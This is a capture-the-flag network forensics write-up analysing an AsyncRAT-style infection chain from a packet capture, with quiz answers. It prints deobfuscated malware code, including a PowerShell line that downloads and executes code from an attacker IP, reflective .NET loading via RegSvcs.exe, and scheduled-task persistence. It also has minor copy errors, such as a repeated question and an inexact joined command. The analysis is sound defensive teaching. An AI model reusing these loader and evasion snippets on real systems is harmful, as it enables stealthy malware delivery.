EASY - Network Forensics
XLMRat Lab
Analyze network traffic to identify malware delivery, deobfuscate scripts, and map attacker techniques using MITRE ATT&CK, focusing on stealthy execution and reflective code loading.
VBScript
VBScript (Visual Basic Scripting Edition) is a lightweight scripting language developed by Microsoft, often used for automation in Windows environments. It can be executed via Windows Script Host (wscript.exe or cscript.exe) and has access to COM objects like WScript.Shell, enabling script authors to run commands, interact with files, and modify system settings.
Because VBScript is built into Windows, attackers often abuse it as a Living Off The Land tool to launch malicious code without dropping obvious binaries.
Network observation
Taking a look at the .pcap file in Wireshark
Statistics > Protocol Hierarchy you’ll find that 100% of the traffic is TCP with only 2 HTTP packets.
From that stream, we observe:
GET /xlm.txt HTTP/1.1
Host: 45.126.209.4:222

The server responds with a VBScript file containing an array LZeWX() with many string fragments.
Then the script concatenates these fragments into a PowerShell command:
OodjR = ""
For i = 0 To 88 - 1
OodjR = OodjR & LZeWX(i)
Next
- It loops from
0to87. - Concatenates each array element in order into
OodjR. OodjRthen becomes the real PowerShell command they want to run.
If we put them in order:
[B YT e[ ]] ;$ A1 23 =' Ie X( Ne W- OB Je CT N eT .W ' ; $B 45 6= 'e BC LI eN T) .D OW NL O' ;[ BY Te [] ]; $C 78 9= 'V AN (' 'h tt p: // 45 .1 26 .2 09 .4 :2 22/m dm .j pg '' )' .R eP LA Ce (' VA N' ,' AD ST RI NG ') ;[ BY Te [] ]; Ie X( $A 12 3+ $B 45 6+ $C 78 9)
Join it up, you get:
[BYTe[]];$A123='IeX(New-Object Net.WebClient).DownloadString('http://45.126.209.4:222/mdm.jpg')'.Replace('VAN','ADSTRING');[BYTe[]];IeX($A123+$B456+$C789)
IeXInvoke-Expression, runs whatever string you pass to it.New-Object Net.WebClientmakes a web request object..DownloadString('http://45.126.209.4:222/mdm.jpg')downloads the contents ofmdm.jpg(very likely more malicious code)..Replace('VAN','ADSTRING')swaps placeholder text (simple obfuscation).- The
$A123 + $B456 + $C789thing is a trick to build the full payload from multiple variables, making detection harder.
The whole thing is executed hidden, without profile, execution policy bypassed:
POWeRSHeLL.eXe -NOP -WIND HIDDeN -eXeC BYPASS -NONI
Meaning: No output, hidden window, ignore script signing restrictions, no interactive session.
This builds an obfuscated PowerShell command that:
- Creates a
Net.WebClientobject. - Downloads a file from
http://45.126.209.4:222/mdm.jpg - Theb executes the downloaded code with that command.
Payload contents
After the VBScript executes, we see:
GET /mdm.jpg HTTP/1.1
Host: 45.126.209.4:222
The response claims to be image/jpeg but contains PowerShell code, not an actual image.
The PowerShell script inside mdm.jpg:
Defines $hexString_bbb and $hexString_pe underscore-separated hexadecimal strings starting with 4D_5A (the ASCII "MZ" magic bytes of Windows executables).
After that the script uses Sleep 5 multiple times to pause execution for 5 seconds between key steps.
This has two purposes:
- To avoid detection from security tools that watch for fast sequential malicious actions.
- To frustrate automated sandboxes that only run a sample for a short time.
Decoding the Loader and Payload
Two hexadecimal strings, $hexString_bbb and $hexString_pe, are declared earlier in the script.
They are converted from underscore-separated hex to raw bytes using:
[Byte[]] $NKbb = $hexString_bbb -split '_' | ForEach-Object {
[byte]([convert]::ToInt32($_, 16))
}
[Byte[]] $pe = $hexString_pe -split '_' | ForEach-Object {
[byte]([convert]::ToInt32($_, 16))
}
$NKbbbecomes payload #2 (secondary executable).$pebecomes payload #1 (loader DLL or .NET assembly).
Obfuscated Reflection Call
The script then assigns:
$HM = 'L###############o################a#d' -replace '#', ''
The -replace '#', '' removes all # symbols, producing the string "Load".
This hides the use of [Reflection.Assembly]::Load, which is a red flag in many detection signatures.
The loader is then invoked:
$Fu = [Reflection.Assembly]::$HM($pe)
Here:
$pe(payload #1) is loaded in memory, no file is dropped to disk.$Fubecomes the in-memory representation of the malicious .NET assembly.
Executing the Assembly’s Method
The malware retrieves a type inside the loaded assembly:
$NK = $Fu.GetType('N#ew#PE#2.P#E' -replace '#', '')
This produces "NewPE2.PE" the namespace and class name inside the loader.
Then it extracts the Execute method:
$MZ = $NK.GetMethod('Execute')
The Execute method is the loader’s main entry point.
LOLBin Path Construction
Next, the script builds the path to the LOLBin (RegSvcs.exe) in an obfuscated way:
$NA = 'C:\W#######indow############s\Mi####cr' -replace '#', ''
$AC = $NA + 'osof#####t.NET\Fra###mework\v4.0.303###19\R##egSvc#####s.exe' -replace '#', ''
After removing the # symbols, $AC becomes:
C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe
RegSvcs.exe is a Living-off-the-Land Binary (LOLBin). A legitimate Microsoft binary that registers .NET assemblies for COM.
Passing the Payload for Execution
The script then prepares the arguments:
$VA = @($AC, $NKbb)
$VA is an array containing:
- The LOLBin path (
RegSvcs.exe). - The raw bytes of
$NKbb(secondary payload).
The malicious Execute method is finally invoked:
$CM = 'In#################vo################ke' -replace '#', ''
$EY = $MZ.$CM($null, [object[]] $VA)
Here:
Invokeis again hidden with#obfuscation.$MZ.Invoke()runs the payload in memory via the LOLBin.
Persistence Mechanism
The script writes three persistence-related files to C:\Users\Public:
Conted.ps1— The PowerShell script with malicious logic.Conted.bat— A batch wrapper to call the PowerShell script with hidden execution policy bypass.Conted.vbs— A VBScript wrapper to run the batch file invisibly viaWScript.Shell.
Finally, the malware sets up a Scheduled Task named "Update Edge" that runs Conted.vbs every 2 minutes.
Q1
The attacker successfully executed a command to download the first stage of the malware. What is the URL from which the first malware stage was installed?
We saw above that the VBscript builds an obfuscated PowerShell command that:
- Creates a
Net.WebClientobject then: - Downloads a file from
http://45.126.209.4:222/mdm.jpg
Answer:
http://45.126.209.4:222/mdm.jpg
Q2
The attacker successfully executed a command to download the first stage of the malware. What is the URL from which the first malware stage was installed?
Copy the IP address you saw in the network capture: 45.126.209.4
Use an IP lookup or WHOIS service, for example: ipinfo.io, whois, or APNIC browser.
Paste the IP into the search field and retrieve the ASN (Autonomous System Number) and registered organization details.
The ASN is AS23470.
The organization is ReliableSite.Net LLC, a hosting provider.
To double-check, you can also looked up the IP range 45.126.209.0/24 and confirmed that it’s assigned to the same provider via APNIC details.
Answer:
reliablesite.net
Q3
By analyzing the malicious scripts, two payloads were identified: a loader and a secondary executable. What is the SHA256 of the malware executable?
Copy $hexString_bbb (and/or $hexString_pe) from the mdm.jpg PowerShell script. Remove underscores and decode from hex to binary using CyberChef or Python:
with open("malware.exe","wb") as f:
f.write(bytes.fromhex(hex_string.replace("_"," ")))
Calculate SHA-256 in PowerShell:
Get-FileHash malware.exe -Algorithm SHA256
Answer:
1eb7b02e18f67420f42b1d94e74f3b6289d92672a0fb1786c30c03d68e81d798
Q4

What is the malware family label based on Alibaba?
Upload the SHA-256 to VirusTotal or search by hash. Scroll to “Detection” list and locate the Alibaba detection label.
Answer:
AsyncRat
Q5

What is the timestamp of the malware’s creation?
In VirusTotal in the Details tab, scroll to “History”:
Answer:
2023-10-30 15:08
Q6
Which LOLBin is leveraged for stealthy process execution in this script? Provide the full path.
While examining the decoded PowerShell, we looked for:
- Strings containing
C:\Windows\paths. - Known LOLBins (Living Off The Land Binaries) that attackers might abuse.
In the script, we found:
$NA = 'C:\W#######indow############s\Mi####cr' -replace '#', ''
$AC = $NA + 'osof#####t.NET\Fra###mework\v4.0.303###19\R##egSvc#####s.exe' -replace '#', ''
The -replace '#', '' removes all # characters. $NA becomes:
C:\Windows\Microsoft
$AC after concatenation and replacement becomes:
C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe
RegSvcs.exe is a legitimate Microsoft-signed binary. Located in the .NET Framework directory. Its normal function is to register .NET assemblies for COM.
It can be abused to load and execute arbitrary .NET code, allowing stealthy execution of malicious payloads. Using it in place of a malicious binary helps evade detection by AV/EDR and bypass application whitelisting.
By tracing the script’s logic, we confirmed $AC was later used as an argument when invoking the malware’s reflective loader, meaning the attacker intended to launch malicious code under the guise of this trusted Windows binary.
Answer:
C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe
Q7
The script is designed to drop several files. List the names of the files dropped by the script.
We’ve seen these files being dropped:
-
Drops persistence files:
C:\Users\Public\Conted.ps1(PowerShell script)C:\Users\Public\Conted.bat(batch file wrapper)C:\Users\Public\Conted.vbs(VBScript wrapper)
Answer:
Conted.vbs,Conted.ps1,Conted.bat